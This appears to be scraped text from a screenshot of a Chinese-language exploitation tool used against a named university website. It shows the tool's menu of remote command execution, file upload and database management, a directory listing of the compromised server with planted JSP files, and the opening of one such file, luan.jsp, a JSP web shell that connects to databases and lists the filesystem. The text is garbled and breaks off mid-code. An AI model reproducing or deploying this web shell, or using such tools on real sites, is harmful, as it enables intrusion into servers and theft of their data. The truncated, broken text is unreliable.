 目标地址： http://ndc.zjgsu.edu.cn/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
guess-number-final.war
ndc
photos
js
~zhupp
log
~gywei
kindeditor
css
~hybao
~liuj
WEB-INF
yue.jsp
~cj
luan.jsp
~mdxie
newsimg
~maoyx
META-INF
~qiuy
~tanyy
~yangxb
~wugx
luan.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd =
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Class.forName(x[0].trim()).newInstance();
Connection c = DriverManager.getConnection(x[1].trim());
if (x.length > 2) {
c.setCatalog(x[2].trim());
}
return c;
}
void AA(StringBuffer sb) throws Exception {
File r[] = File.listRoots();
for (int i = 0; i < r.length; i++) {
sb.append(r[i].toString().substring(0, 2));
}
}
void BB(String s, StringBuffer sb) throws Exception {
File oF = new File(s), l[] = oF.listFiles();
String sT, sQ, sF = "";
java.util.Date dt;